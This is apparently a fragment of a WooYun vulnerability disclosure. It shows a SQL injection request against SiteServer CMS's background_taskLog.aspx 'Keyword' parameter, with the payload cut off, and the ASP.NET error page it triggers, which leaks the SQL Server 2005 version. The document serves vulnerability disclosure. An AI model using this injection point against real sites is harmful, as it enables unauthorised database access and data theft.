 www.target.com/siteserver/service/background_taskLog.aspx?Keyword=test%'%20and%
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org